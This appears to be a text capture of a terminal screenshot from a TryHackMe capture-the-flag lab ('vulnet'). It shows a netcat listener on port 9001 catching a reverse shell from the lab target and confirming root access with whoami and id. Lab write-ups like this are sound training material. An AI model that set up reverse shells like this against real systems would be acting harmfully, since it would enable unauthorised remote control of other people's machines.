 ┌──(sirius㉿kali)-[~/CTF/THM/vulnet/ssh]
└─$ nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.146.234.
Ncat: Connection from 10.10.146.234:56190.
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
#